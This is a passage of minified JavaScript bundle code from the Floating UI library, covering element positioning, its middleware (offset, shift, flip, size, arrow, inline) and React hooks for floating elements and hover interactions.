r.convertOffsetParentRelativeRectToViewportRelativeRect({elements:a,rect:y,offsetParent:x,strategy:l}):y);return{top:(g.top-P.top+m.top)/w.y,bottom:(P.bottom-g.bottom+m.bottom)/w.y,left:(g.left-P.left+m.left)/w.x,right:(P.right-g.right+m.right)/w.x}}function C(t){const e=i(...t.map((t=>t.left))),n=i(...t.map((t=>t.top)));return{x:e,y:n,width:r(...t.map((t=>t.right)))-e,height:r(...t.map((t=>t.bottom)))-n}}var A=n(10956);function D(t){const e=(0,A.Dx)(t);let n=parseFloat(e.width)||0,o=parseFloat(e.height)||0;const i=(0,A.Re)(t),r=i?t.offsetWidth:n,a=i?t.offsetHeight:o,l=s(n)!==r||s(o)!==a;return l&&(n=r,o=a),{width:n,height:o,$:l}}function L(t){return(0,A.kK)(t)?t:t.contextElement}function V(t){const e=L(t);if(!(0,A.Re)(e))return l(1);const n=e.getBoundingClientRect(),{width:o,height:i,$:r}=D(e);let a=(r?s(n.width):n.width)/o,c=(r?s(n.height):n.height)/i;return a&&Number.isFinite(a)||(a=1),c&&Number.isFinite(c)||(c=1),{x:a,y:c}}const k=l(0);function M(t){const e=(0,A.Jj)(t);return(0,A.Pf)()&&e.visualViewport?{x:e.visualViewport.offsetLeft,y:e.visualViewport.offsetTop}:k}function j(t,e,n,o){void 0===e&&(e=!1),void 0===n&&(n=!1);const i=t.getBoundingClientRect(),r=L(t);let s=l(1);e&&(o?(0,A.kK)(o)&&(s=V(o)):s=V(t));const a=function(t,e,n){return void 0===e&&(e=!1),!(!n||e&&n!==(0,A.Jj)(t))&&e}(r,n,o)?M(r):l(0);let c=(i.left+a.x)/s.x,u=(i.top+a.y)/s.y,h=i.width/s.x,d=i.height/s.y;if(r){const t=(0,A.Jj)(r),e=o&&(0,A.kK)(o)?(0,A.Jj)(o):o;let n=t,i=(0,A.wK)(n);for(;i&&o&&e!==n;){const t=V(i),e=i.getBoundingClientRect(),o=(0,A.Dx)(i),r=e.left+(i.clientLeft+parseFloat(o.paddingLeft))*t.x,s=e.top+(i.clientTop+parseFloat(o.paddingTop))*t.y;c*=t.x,u*=t.y,h*=t.x,d*=t.y,c+=r,u+=s,n=(0,A.Jj)(i),i=(0,A.wK)(n)}}return R({width:h,height:d,x:c,y:u})}function B(t,e){const n=(0,A.Lw)(t).scrollLeft;return e?e.left+n:j((0,A.tF)(t)).left+n}function F(t,e,n){void 0===n&&(n=!1);const o=t.getBoundingClientRect();return{x:o.left+e.scrollLeft-(n?0:B(t,o)),y:o.top+e.scrollTop}}function O(t,e,n){let o;if("viewport"===e)o=function(t,e){const n=(0,A.Jj)(t),o=(0,A.tF)(t),i=n.visualViewport;let r=o.clientWidth,s=o.clientHeight,a=0,l=0;if(i){r=i.width,s=i.height;const t=(0,A.Pf)();(!t||t&&"fixed"===e)&&(a=i.offsetLeft,l=i.offsetTop)}return{width:r,height:s,x:a,y:l}}(t,n);else if("document"===e)o=function(t){const e=(0,A.tF)(t),n=(0,A.Lw)(t),o=t.ownerDocument.body,i=r(e.scrollWidth,e.clientWidth,o.scrollWidth,o.clientWidth),s=r(e.scrollHeight,e.clientHeight,o.scrollHeight,o.clientHeight);let a=-n.scrollLeft+B(t);const l=-n.scrollTop;return"rtl"===(0,A.Dx)(o).direction&&(a+=r(e.clientWidth,o.clientWidth)-i),{width:i,height:s,x:a,y:l}}((0,A.tF)(t));else if((0,A.kK)(e))o=function(t,e){const n=j(t,!0,"fixed"===e),o=n.top+t.clientTop,i=n.left+t.clientLeft,r=(0,A.Re)(t)?V(t):l(1);return{width:t.clientWidth*r.x,height:t.clientHeight*r.y,x:i*r.x,y:o*r.y}}(e,n);else{const n=M(t);o={x:e.x-n.x,y:e.y-n.y,width:e.width,height:e.height}}return R(o)}function I(t,e){const n=(0,A.Ow)(t);return!(n===e||!(0,A.kK)(n)||(0,A.Py)(n))&&("fixed"===(0,A.Dx)(n).position||I(n,e))}function W(t,e,n){const o=(0,A.Re)(e),i=(0,A.tF)(e),r="fixed"===n,s=j(t,!0,r,e);let a={scrollLeft:0,scrollTop:0};const c=l(0);function u(){c.x=B(i)}if(o||!o&&!r)if(("body"!==(0,A.wk)(e)||(0,A.ao)(i))&&(a=(0,A.Lw)(e)),o){const t=j(e,!0,r,e);c.x=t.x+e.clientLeft,c.y=t.y+e.clientTop}else i&&u();r&&!o&&i&&u();const h=!i||o||r?l(0):F(i,a);return{x:s.left+a.scrollLeft-c.x-h.x,y:s.top+a.scrollTop-c.y-h.y,width:s.width,height:s.height}}function U(t){return"static"===(0,A.Dx)(t).position}function K(t,e){if(!(0,A.Re)(t)||"fixed"===(0,A.Dx)(t).position)return null;if(e)return e(t);let n=t.offsetParent;return(0,A.tF)(t)===n&&(n=n.ownerDocument.body),n}function H(t,e){const n=(0,A.Jj)(t);if((0,A.tR)(t))return n;if(!(0,A.Re)(t)){let e=(0,A.Ow)(t);for(;e&&!(0,A.Py)(e);){if((0,A.kK)(e)&&!U(e))return e;e=(0,A.Ow)(e)}return n}let o=K(t,e);for(;o&&(0,A.Ze)(o)&&U(o);)o=K(o,e);return o&&(0,A.Py)(o)&&U(o)&&!(0,A.hT)(o)?n:o||(0,A.gQ)(t)||n}const N={convertOffsetParentRelativeRectToViewportRelativeRect:function(t){let{elements:e,rect:n,offsetParent:o,strategy:i}=t;const r="fixed"===i,s=(0,A.tF)(o),a=!!e&&(0,A.tR)(e.floating);if(o===s||a&&r)return n;let c={scrollLeft:0,scrollTop:0},u=l(1);const h=l(0),d=(0,A.Re)(o);if((d||!d&&!r)&&(("body"!==(0,A.wk)(o)||(0,A.ao)(s))&&(c=(0,A.Lw)(o)),(0,A.Re)(o))){const t=j(o);u=V(o),h.x=t.x+o.clientLeft,h.y=t.y+o.clientTop}const f=!s||d||r?l(0):F(s,c,!0);return{width:n.width*u.x,height:n.height*u.y,x:n.x*u.x-c.scrollLeft*u.x+h.x+f.x,y:n.y*u.y-c.scrollTop*u.y+h.y+f.y}},getDocumentElement:A.tF,getClippingRect:function(t){let{element:e,boundary:n,rootBoundary:o,strategy:s}=t;const a=[..."clippingAncestors"===n?(0,A.tR)(e)?[]:function(t,e){const n=e.get(t);if(n)return n;let o=(0,A.Kx)(t,[],!1).filter((t=>(0,A.kK)(t)&&"body"!==(0,A.wk)(t))),i=null;const r="fixed"===(0,A.Dx)(t).position;let s=r?(0,A.Ow)(t):t;for(;(0,A.kK)(s)&&!(0,A.Py)(s);){const e=(0,A.Dx)(s),n=(0,A.hT)(s);n||"fixed"!==e.position||(i=null),(r?!n&&!i:!n&&"static"===e.position&&i&&["absolute","fixed"].includes(i.position)||(0,A.ao)(s)&&!n&&I(t,s))?o=o.filter((t=>t!==s)):i=e,s=(0,A.Ow)(s)}return e.set(t,o),o}(e,this._c):[].concat(n),o],l=a[0],c=a.reduce(((t,n)=>{const o=O(e,n,s);return t.top=r(o.top,t.top),t.right=i(o.right,t.right),t.bottom=i(o.bottom,t.bottom),t.left=r(o.left,t.left),t}),O(e,l,s));return{width:c.right-c.left,height:c.bottom-c.top,x:c.left,y:c.top}},getOffsetParent:H,getElementRects:async function(t){const e=this.getOffsetParent||H,n=this.getDimensions,o=await n(t.floating);return{reference:W(t.reference,await e(t.floating),t.strategy),floating:{x:0,y:0,width:o.width,height:o.height}}},getClientRects:function(t){return Array.from(t.getClientRects())},getDimensions:function(t){const{width:e,height:n}=D(t);return{width:e,height:n}},getScale:V,isElement:A.kK,isRTL:function(t){return"rtl"===(0,A.Dx)(t).direction}};function Y(t,e){return t.x===e.x&&t.y===e.y&&t.width===e.width&&t.height===e.height}function z(t,e,n,o){void 0===o&&(o={});const{ancestorScroll:s=!0,ancestorResize:l=!0,elementResize:c="function"==typeof ResizeObserver,layoutShift:u="function"==typeof IntersectionObserver,animationFrame:h=!1}=o,d=L(t),f=s||l?[...d?(0,A.Kx)(d):[],...(0,A.Kx)(e)]:[];f.forEach((t=>{s&&t.addEventListener("scroll",n,{passive:!0}),l&&t.addEventListener("resize",n)}));const p=d&&u?function(t,e){let n,o=null;const s=(0,A.tF)(t);function l(){var t;clearTimeout(n),null==(t=o)||t.disconnect(),o=null}return function c(u,h){void 0===u&&(u=!1),void 0===h&&(h=1),l();const d=t.getBoundingClientRect(),{left:f,top:p,width:m,height:v}=d;if(u||e(),!m||!v)return;const g={rootMargin:-a(p)+"px "+-a(s.clientWidth-(f+m))+"px "+-a(s.clientHeight-(p+v))+"px "+-a(f)+"px",threshold:r(0,i(1,h))||1};let y=!0;function x(e){const o=e[0].intersectionRatio;if(o!==h){if(!y)return c();o?c(!1,o):n=setTimeout((()=>{c(!1,1e-7)}),1e3)}1!==o||Y(d,t.getBoundingClientRect())||c(),y=!1}try{o=new IntersectionObserver(x,{...g,root:s.ownerDocument})}catch(t){o=new IntersectionObserver(x,g)}o.observe(t)}(!0),l}(d,n):null;let m,v=-1,g=null;c&&(g=new ResizeObserver((t=>{let[o]=t;o&&o.target===d&&g&&(g.unobserve(e),cancelAnimationFrame(v),v=requestAnimationFrame((()=>{var t;null==(t=g)||t.observe(e)}))),n()})),d&&!h&&g.observe(d),g.observe(e));let y=h?j(t):null;return h&&function e(){const o=j(t);y&&!Y(y,o)&&n(),y=o,m=requestAnimationFrame(e)}(),n(),()=>{var t;f.forEach((t=>{s&&t.removeEventListener("scroll",n),l&&t.removeEventListener("resize",n)})),null==p||p(),null==(t=g)||t.disconnect(),g=null,h&&cancelAnimationFrame(m)}}const X=function(t){return void 0===t&&(t=0),{name:"offset",options:t,async fn(e){var n,o;const{x:i,y:r,placement:s,middlewareData:a}=e,l=await async function(t,e){const{placement:n,platform:o,elements:i}=t,r=await(null==o.isRTL?void 0:o.isRTL(i.floating)),s=f(n),a=p(n),l="y"===g(n),c=["left","top"].includes(s)?-1:1,u=r&&l?-1:1,h=d(e,t);let{mainAxis:m,crossAxis:v,alignmentAxis:y}="number"==typeof h?{mainAxis:h,crossAxis:0,alignmentAxis:null}:{mainAxis:h.mainAxis||0,crossAxis:h.crossAxis||0,alignmentAxis:h.alignmentAxis};return a&&"number"==typeof y&&(v="end"===a?-1*y:y),l?{x:v*u,y:m*c}:{x:m*c,y:v*u}}(e,t);return s===(null==(n=a.offset)?void 0:n.placement)&&null!=(o=a.arrow)&&o.alignmentOffset?{}:{x:i+l.x,y:r+l.y,data:{...l,placement:s}}}}},G=function(t){return void 0===t&&(t={}),{name:"shift",options:t,async fn(e){const{x:n,y:o,placement:i}=e,{mainAxis:r=!0,crossAxis:s=!1,limiter:a={fn:t=>{let{x:e,y:n}=t;return{x:e,y:n}}},...l}=d(t,e),c={x:n,y:o},u=await T(e,l),p=g(f(i)),v=m(p);let y=c[v],x=c[p];if(r){const t="y"===v?"bottom":"right";y=h(y+u["y"===v?"top":"left"],y,y-u[t])}if(s){const t="y"===p?"bottom":"right";x=h(x+u["y"===p?"top":"left"],x,x-u[t])}const w=a.fn({...e,[v]:y,[p]:x});return{...w,data:{x:w.x-n,y:w.y-o,enabled:{[v]:r,[p]:s}}}}}},_=function(t){return void 0===t&&(t={}),{name:"flip",options:t,async fn(e){var n,o;const{placement:i,middlewareData:r,rects:s,initialPlacement:a,platform:l,elements:c}=e,{mainAxis:u=!0,crossAxis:h=!0,fallbackPlacements:m,fallbackStrategy:w="bestFit",fallbackAxisSideDirection:E="none",flipAlignment:R=!0,...S}=d(t,e);if(null!=(n=r.arrow)&&n.alignmentOffset)return{};const C=f(i),A=g(a),D=f(a)===a,L=await(null==l.isRTL?void 0:l.isRTL(c.floating)),V=m||(D||!R?[b(a)]:x(a)),k="none"!==E;!m&&k&&V.push(...P(a,R,E,L));const M=[a,...V],j=await T(e,S),B=[];let F=(null==(o=r.flip)?void 0:o.overflows)||[];if(u&&B.push(j[C]),h){const t=function(t,e,n){void 0===n&&(n=!1);const o=p(t),i=y(t),r=v(i);let s="x"===i?o===(n?"end":"start")?"right":"left":"start"===o?"bottom":"top";return e.reference[r]>e.floating[r]&&(s=b(s)),[s,b(s)]}(i,s,L);B.push(j[t[0]],j[t[1]])}if(F=[...F,{placement:i,overflows:B}],!B.every((t=>t<=0))){var O,I;const t=((null==(O=r.flip)?void 0:O.index)||0)+1,e=M[t];if(e){var W;const n="alignment"===h&&A!==g(e),o=(null==(W=F[0])?void 0:W.overflows[0])>0;if(!n||o)return{data:{index:t,overflows:F},reset:{placement:e}}}let n=null==(I=F.filter((t=>t.overflows[0]<=0)).sort(((t,e)=>t.overflows[1]-e.overflows[1]))[0])?void 0:I.placement;if(!n)switch(w){case"bestFit":{var U;const t=null==(U=F.filter((t=>{if(k){const e=g(t.placement);return e===A||"y"===e}return!0})).map((t=>[t.placement,t.overflows.filter((t=>t>0)).reduce(((t,e)=>t+e),0)])).sort(((t,e)=>t[1]-e[1]))[0])?void 0:U[0];t&&(n=t);break}case"initialPlacement":n=a}if(i!==n)return{reset:{placement:n}}}return{}}}},Z=function(t){return void 0===t&&(t={}),{name:"size",options:t,async fn(e){var n,o;const{placement:s,rects:a,platform:l,elements:c}=e,{apply:u=(()=>{}),...h}=d(t,e),m=await T(e,h),v=f(s),y=p(s),x="y"===g(s),{width:w,height:P}=a.floating;let b,E;"top"===v||"bottom"===v?(b=v,E=y===(await(null==l.isRTL?void 0:l.isRTL(c.floating))?"start":"end")?"left":"right"):(E=v,b="end"===y?"top":"bottom");const R=P-m.top-m.bottom,S=w-m.left-m.right,C=i(P-m[b],R),A=i(w-m[E],S),D=!e.middlewareData.shift;let L=C,V=A;if(null!=(n=e.middlewareData.shift)&&n.enabled.x&&(V=S),null!=(o=e.middlewareData.shift)&&o.enabled.y&&(L=R),D&&!y){const t=r(m.left,0),e=r(m.right,0),n=r(m.top,0),o=r(m.bottom,0);x?V=w-2*(0!==t||0!==e?t+e:r(m.left,m.right)):L=P-2*(0!==n||0!==o?n+o:r(m.top,m.bottom))}await u({...e,availableWidth:V,availableHeight:L});const k=await l.getDimensions(c.floating);return w!==k.width||P!==k.height?{reset:{rects:!0}}:{}}}},q=t=>({name:"arrow",options:t,async fn(e){const{x:n,y:o,placement:r,rects:s,platform:a,elements:l,middlewareData:c}=e,{element:u,padding:f=0}=d(t,e)||{};if(null==u)return{};const m=E(f),g={x:n,y:o},x=y(r),w=v(x),P=await a.getDimensions(u),b="y"===x,R=b?"top":"left",S=b?"bottom":"right",T=b?"clientHeight":"clientWidth",C=s.reference[w]+s.reference[x]-g[x]-s.floating[w],A=g[x]-s.reference[x],D=await(null==a.getOffsetParent?void 0:a.getOffsetParent(u));let L=D?D[T]:0;L&&await(null==a.isElement?void 0:a.isElement(D))||(L=l.floating[T]||s.floating[w]);const V=C/2-A/2,k=L/2-P[w]/2-1,M=i(m[R],k),j=i(m[S],k),B=M,F=L-P[w]-j,O=L/2-P[w]/2+V,I=h(B,O,F),W=!c.arrow&&null!=p(r)&&O!==I&&s.reference[w]/2-(O<B?M:j)-P[w]/2<0,U=W?O<B?O-B:O-F:0;return{[x]:g[x]+U,data:{[x]:I,centerOffset:O-I-U,...W&&{alignmentOffset:U}},reset:W}}}),J=function(t){return void 0===t&&(t={}),{name:"inline",options:t,async fn(e){const{placement:n,elements:o,rects:s,platform:a,strategy:l}=e,{padding:c=2,x:u,y:h}=d(t,e),p=Array.from(await(null==a.getClientRects?void 0:a.getClientRects(o.reference))||[]),m=function(t){const e=t.slice().sort(((t,e)=>t.y-e.y)),n=[];let o=null;for(let i=0;i<e.length;i++){const t=e[i];!o||t.y-o.y>o.height/2?n.push([t]):n[n.length-1].push(t),o=t}return n.map((t=>R(C(t))))}(p),v=R(C(p)),y=E(c),x=await a.getElementRects({reference:{getBoundingClientRect:function(){if(2===m.length&&m[0].left>m[1].right&&null!=u&&null!=h)return m.find((t=>u>t.left-y.left&&u<t.right+y.right&&h>t.top-y.top&&h<t.bottom+y.bottom))||v;if(m.length>=2){if("y"===g(n)){const t=m[0],e=m[m.length-1],o="top"===f(n),i=t.top,r=e.bottom,s=o?t.left:e.left,a=o?t.right:e.right;return{top:i,bottom:r,left:s,right:a,width:a-s,height:r-i,x:s,y:i}}const t="left"===f(n),e=r(...m.map((t=>t.right))),o=i(...m.map((t=>t.left))),s=m.filter((n=>t?n.left===o:n.right===e)),a=s[0].top,l=s[s.length-1].bottom;return{top:a,bottom:l,left:o,right:e,width:e-o,height:l-a,x:o,y:a}}return v}},floating:o.floating,strategy:l});return s.reference.x!==x.reference.x||s.reference.y!==x.reference.y||s.reference.width!==x.reference.width||s.reference.height!==x.reference.height?{reset:{rects:x}}:{}}}},Q=function(t){return void 0===t&&(t={}),{options:t,fn(e){const{x:n,y:o,placement:i,rects:r,middlewareData:s}=e,{offset:a=0,mainAxis:l=!0,crossAxis:c=!0}=d(t,e),u={x:n,y:o},h=g(i),p=m(h);let v=u[p],y=u[h];const x=d(a,e),w="number"==typeof x?{mainAxis:x,crossAxis:0}:{mainAxis:0,crossAxis:0,...x};if(l){const t="y"===p?"height":"width",e=r.reference[p]-r.floating[t]+w.mainAxis,n=r.reference[p]+r.reference[t]-w.mainAxis;v<e?v=e:v>n&&(v=n)}if(c){var P,b;const t="y"===p?"width":"height",e=["top","left"].includes(f(i)),n=r.reference[h]-r.floating[t]+(e&&(null==(P=s.offset)?void 0:P[h])||0)+(e?0:w.crossAxis),o=r.reference[h]+r.reference[t]+(e?0:(null==(b=s.offset)?void 0:b[h])||0)-(e?w.crossAxis:0);y<n?y=n:y>o&&(y=o)}return{[p]:v,[h]:y}}}},$=(t,e,n)=>{const o=new Map,i={platform:N,...n},r={...i.platform,_c:o};return(async(t,e,n)=>{const{placement:o="bottom",strategy:i="absolute",middleware:r=[],platform:s}=n,a=r.filter(Boolean),l=await(null==s.isRTL?void 0:s.isRTL(e));let c=await s.getElementRects({reference:t,floating:e,strategy:i}),{x:u,y:h}=S(c,o,l),d=o,f={},p=0;for(let m=0;m<a.length;m++){const{name:n,fn:r}=a[m],{x:v,y:g,data:y,reset:x}=await r({x:u,y:h,initialPlacement:o,placement:d,strategy:i,middlewareData:f,rects:c,platform:s,elements:{reference:t,floating:e}});u=null!=v?v:u,h=null!=g?g:h,f={...f,[n]:{...f[n],...y}},x&&p<=50&&(p++,"object"==typeof x&&(x.placement&&(d=x.placement),x.rects&&(c=!0===x.rects?await s.getElementRects({reference:t,floating:e,strategy:i}):x.rects),({x:u,y:h}=S(c,d,l))),m=-1)}return{x:u,y:h,placement:d,strategy:i,middlewareData:f}})(t,e,{...i,platform:r})}},92510:(t,e,n)=>{n.d(e,{Qo:()=>y,RR:()=>v,YF:()=>h,cv:()=>f,dp:()=>g,dr:()=>m,uY:()=>p,x7:()=>x});var o=n(4044),i=n(52983),r=n(63730),s="undefined"!=typeof document?i.useLayoutEffect:i.useEffect;function a(t,e){if(t===e)return!0;if(typeof t!=typeof e)return!1;if("function"==typeof t&&t.toString()===e.toString())return!0;let n,o,i;if(t&&e&&"object"==typeof t){if(Array.isArray(t)){if(n=t.length,n!==e.length)return!1;for(o=n;0!==o--;)if(!a(t[o],e[o]))return!1;return!0}if(i=Object.keys(t),n=i.length,n!==Object.keys(e).length)return!1;for(o=n;0!==o--;)if(!{}.hasOwnProperty.call(e,i[o]))return!1;for(o=n;0!==o--;){const n=i[o];if(("_owner"!==n||!t.$$typeof)&&!a(t[n],e[n]))return!1}return!0}return t!=t&&e!=e}function l(t){return"undefined"==typeof window?1:(t.ownerDocument.defaultView||window).devicePixelRatio||1}function c(t,e){const n=l(t);return Math.round(e*n)/n}function u(t){const e=i.useRef(t);return s((()=>{e.current=t})),e}function h(t){void 0===t&&(t={});const{placement:e="bottom",strategy:n="absolute",middleware:h=[],platform:d,elements:{reference:f,floating:p}={},transform:m=!0,whileElementsMounted:v,open:g}=t,[y,x]=i.useState({x:0,y:0,strategy:n,placement:e,middlewareData:{},isPositioned:!1}),[w,P]=i.useState(h);a(w,h)||P(h);const[b,E]=i.useState(null),[R,S]=i.useState(null),T=i.useCallback((t=>{t!==L.current&&(L.current=t,E(t))}),[]),C=i.useCallback((t=>{t!==V.current&&(V.current=t,S(t))}),[]),A=f||b,D=p||R,L=i.useRef(null),V=i.useRef(null),k=i.useRef(y),M=null!=v,j=u(v),B=u(d),F=u(g),O=i.useCallback((()=>{if(!L.current||!V.current)return;const t={placement:e,strategy:n,middleware:w};B.current&&(t.platform=B.current),(0,o.oo)(L.current,V.current,t).then((t=>{const e={...t,isPositioned:!1!==F.current};I.current&&!a(k.current,e)&&(k.current=e,r.flushSync((()=>{x(e)})))}))}),[w,e,n,B,F]);s((()=>{!1===g&&k.current.isPositioned&&(k.current.isPositioned=!1,x((t=>({...t,isPositioned:!1}))))}),[g]);const I=i.useRef(!1);s((()=>(I.current=!0,()=>{I.current=!1})),[]),s((()=>{if(A&&(L.current=A),D&&(V.current=D),A&&D){if(j.current)return j.current(A,D,O);O()}}),[A,D,O,j,M]);const W=i.useMemo((()=>({reference:L,floating:V,setReference:T,setFloating:C})),[T,C]),U=i.useMemo((()=>({reference:A,floating:D})),[A,D]),K=i.useMemo((()=>{const t={position:n,left:0,top:0};if(!U.floating)return t;const e=c(U.floating,y.x),o=c(U.floating,y.y);return m?{...t,transform:"translate("+e+"px, "+o+"px)",...l(U.floating)>=1.5&&{willChange:"transform"}}:{position:n,left:e,top:o}}),[n,m,U.floating,y.x,y.y]);return i.useMemo((()=>({...y,update:O,refs:W,elements:U,floatingStyles:K})),[y,O,W,U,K])}const d=t=>({name:"arrow",options:t,fn(e){const{element:n,padding:i}="function"==typeof t?t(e):t;return n&&(r=n,{}.hasOwnProperty.call(r,"current"))?null!=n.current?(0,o.x7)({element:n.current,padding:i}).fn(e):{}:n?(0,o.x7)({element:n,padding:i}).fn(e):{};var r}}),f=(t,e)=>({...(0,o.cv)(t),options:[t,e]}),p=(t,e)=>({...(0,o.uY)(t),options:[t,e]}),m=(t,e)=>({...(0,o.dr)(t),options:[t,e]}),v=(t,e)=>({...(0,o.RR)(t),options:[t,e]}),g=(t,e)=>({...(0,o.dp)(t),options:[t,e]}),y=(t,e)=>({...(0,o.Qo)(t),options:[t,e]}),x=(t,e)=>({...d(t),options:[t,e]})},27515:(t,e,n)=>{var o;n.d(e,{YF:()=>x});var i=n(52983),r=n(10956),s=(n(63730),n(92510));const a={...o||(o=n.t(i,2))},l=a.useInsertionEffect||(t=>t());var c="undefined"!=typeof document?i.useLayoutEffect:i.useEffect;let u=!1,h=0;const d=()=>"floating-ui-"+Math.random().toString(36).slice(2,6)+h++,f=a.useId||function(){const[t,e]=i.useState((()=>u?d():void 0));return c((()=>{null==t&&e(d())}),[]),i.useEffect((()=>{u=!0}),[]),t};const p=i.createContext(null),m=i.createContext(null),v=()=>{var t;return(null==(t=i.useContext(p))?void 0:t.id)||null},g=()=>i.useContext(m);function y(t){const{open:e=!1,onOpenChange:n,elements:o}=t,r=f(),s=i.useRef({}),[a]=i.useState((()=>function(){const t=new Map;return{emit(e,n){var o;null==(o=t.get(e))||o.forEach((t=>t(n)))},on(e,n){t.set(e,[...t.get(e)||[],n])},off(e,n){var o;t.set(e,(null==(o=t.get(e))?void 0:o.filter((t=>t!==n)))||[])}}}())),c=null!=v();const[u,h]=i.useState(o.reference),d=function(t){const e=i.useRef((()=>{0}));return l((()=>{e.current=t})),i.useCallback((function(){for(var t=arguments.length,n=new Array(t),o=0;o<t;o++)n[o]=arguments[o];return null==e.current?void 0:e.current(...n)}),[])}(((t,e,o)=>{s.current.openEvent=t?e:void 0,a.emit("openchange",{open:t,event:e,reason:o,nested:c}),null==n||n(t,e,o)})),p=i.useMemo((()=>({setPositionReference:h})),[]),m=i.useMemo((()=>({reference:u||o.reference||null,floating:o.floating||null,domReference:o.reference})),[u,o.reference,o.floating]);return i.useMemo((()=>({dataRef:s,open:e,onOpenChange:d,elements:m,events:a,floatingId:r,refs:p})),[e,d,m,a,r,p])}function x(t){void 0===t&&(t={});const{nodeId:e}=t,n=y({...t,elements:{reference:null,floating:null,...t.elements}}),o=t.rootContext||n,a=o.elements,[l,u]=i.useState(null),[h,d]=i.useState(null),f=(null==a?void 0:a.domReference)||l,p=i.useRef(null),m=g();c((()=>{f&&(p.current=f)}),[f]);const v=(0,s.YF)({...t,elements:{...a,...h&&{reference:h}}}),x=i.useCallback((t=>{const e=(0,r.kK)(t)?{getBoundingClientRect:()=>t.getBoundingClientRect(),contextElement:t}:t;d(e),v.refs.setReference(e)}),[v.refs]),w=i.useCallback((t=>{((0,r.kK)(t)||null===t)&&(p.current=t,u(t)),((0,r.kK)(v.refs.reference.current)||null===v.refs.reference.current||null!==t&&!(0,r.kK)(t))&&v.refs.setReference(t)}),[v.refs]),P=i.useMemo((()=>({...v.refs,setReference:w,setPositionReference:x,domReference:p})),[v.refs,w,x]),b=i.useMemo((()=>({...v.elements,domReference:f})),[v.elements,f]),E=i.useMemo((()=>({...v,...o,refs:P,elements:b,nodeId:e})),[v,P,b,e,o]);return c((()=>{o.dataRef.current.floatingContext=E;const t=null==m?void 0:m.nodesRef.current.find((t=>t.id===e));t&&(t.context=E)})),i.useMemo((()=>({...v,context:E,refs:P,elements:b})),[v,P,b,E])}},2535:(t,e,n)=>{n.d(e,{eS:()=>z,bQ:()=>Z,YF:()=>q,KK:()=>Q,XI:()=>H,NI:()=>tt,qq:()=>R,qs:()=>nt});var o=n(52983),i=n.t(o,2),r=n(10956);function s(){return function(){const t=navigator.userAgentData;return null!=t&&t.platform?t.platform:navigator.platform}().toLowerCase().startsWith("mac")&&!navigator.maxTouchPoints}function a(){return function(){const t=navigator.userAgentData;return t&&Array.isArray(t.brands)?t.brands.map((t=>{let{brand:e,version:n}=t;return e+"/"+n})).join(" "):navigator.userAgent}().includes("jsdom/")}const l="data-floating-ui-focusable";function c(t){let e=t.activeElement;for(;null!=(null==(n=e)||null==(n=n.shadowRoot)?void 0:n.activeElement);){var n;e=e.shadowRoot.activeElement}return e}function u(t,e){if(!t||!e)return!1;const n=null==e.getRootNode?void 0:e.getRootNode();if(t.contains(e))return!0;if(n&&(0,r.Zq)(n)){let n=e;for(;n;){if(t===n)return!0;n=n.parentNode||n.host}}return!1}function h(t){return"composedPath"in t?t.composedPath()[0]:t.target}function d(t,e){if(null==e)return!1;if("composedPath"in t)return t.composedPath().includes(e);const n=t;return null!=n.target&&e.contains(n.target)}function f(t){return(null==t?void 0:t.ownerDocument)||document}function p(t){return(0,r.Re)(t)&&t.matches("input:not([type='hidden']):not([disabled]),[contenteditable]:not([contenteditable='false']),textarea:not([disabled])")}function m(t){if(!t||a())return!0;try{return t.matches(":focus-visible")}catch(t){return!0}}function v(t){return t?t.hasAttribute(l)?t:t.querySelector("["+l+"]")||t:null}function g(t,e,n){void 0===n&&(n=!0);let o=t.filter((t=>{var n;return t.parentId===e&&(null==(n=t.context)?void 0:n.open)})),i=o;for(;i.length;)i=n?t.filter((t=>{var e;return null==(e=i)?void 0:e.some((e=>{var n;return t.parentId===e.id&&(null==(n=t.context)?void 0:n.open)}))})):t,o=o.concat(i);return o}function y(t,e){const n=["mouse","pen"];return e||n.push("",void 0),n.includes(t)}var x="undefined"!=typeof document?o.useLayoutEffect:o.useEffect;function w(t){const e=o.useRef(t);return x((()=>{e.current=t})),e}const P={...i}.useInsertionEffect||(t=>t());function b(t){const e=o.useRef((()=>{0}));return P((()=>{e.current=t})),o.useCallback((function(){for(var t=arguments.length,n=new Array(t),o=0;o<t;o++)n[o]=arguments[o];return null==e.current?void 0:e.current(...n)}),[])}n(97458),n(63730);var E=n(92510);function R(t){const e=o.useRef(void 0),n=o.useCallback((e=>{const n=t.map((t=>{if(null!=t){if("function"==typeof t){const n=t,o=n(e);return"function"==typeof o?o:()=>{n(null)}}return t.current=e,()=>{t.current=null}}}));return()=>{n.forEach((t=>null==t?void 0:t()))}}),t);return o.useMemo((()=>t.every((t=>null==t))?null:t=>{e.current&&(e.current(),e.current=void 0),null!=t&&(e.current=n(t))}),t)}const S="data-floating-ui-focusable",T="active",C="selected",A={...i};let D=!1,L=0;const V=()=>"floating-ui-"+Math.random().toString(36).slice(2,6)+L++,k=A.useId||function(){const[t,e]=o.useState((()=>D?V():void 0));return x((()=>{null==t&&e(V())}),[]),o.useEffect((()=>{D=!0}),[]),t};const M=o.createContext(null),j=o.createContext(null),B=()=>{var t;return(null==(t=o.useContext(M))?void 0:t.id)||null},F=()=>o.useContext(j);function O(t){return"data-floating-ui-"+t}function I(t){-1!==t.current&&(clearTimeout(t.current),t.current=-1)}const W=O("safe-polygon");function U(t,e,n){if(n&&!y(n))return 0;if("number"==typeof t)return t;if("function"==typeof t){const n=t();return"number"==typeof n?n:null==n?void 0:n[e]}return null==t?void 0:t[e]}function K(t){return"function"==typeof t?t():t}function H(t,e){void 0===e&&(e={});const{open:n,onOpenChange:i,dataRef:s,events:a,elements:l}=t,{enabled:c=!0,delay:h=0,handleClose:d=null,mouseOnly:p=!1,restMs:m=0,move:v=!0}=e,g=F(),P=B(),E=w(d),R=w(h),S=w(n),T=w(m),C=o.useRef(),A=o.useRef(-1),D=o.useRef(),L=o.useRef(-1),V=o.useRef(!0),k=o.useRef(!1),M=o.useRef((()=>{})),j=o.useRef(!1),O=o.useCallback((()=>{var t;const e=null==(t=s.current.openEvent)?void 0:t.type;return(null==e?void 0:e.includes("mouse"))&&"mousedown"!==e}),[s]);o.useEffect((()=>{if(c)return a.on("openchange",t),()=>{a.off("openchange",t)};function t(t){let{open:e}=t;e||(I(A),I(L),V.current=!0,j.current=!1)}}),[c,a]),o.useEffect((()=>{if(!c)return;if(!E.current)return;if(!n)return;function t(t){O()&&i(!1,t,"hover")}const e=f(l.floating).documentElement;return e.addEventListener("mouseleave",t),()=>{e.removeEventListener("mouseleave",t)}}),[l.floating,n,i,c,E,O]);const 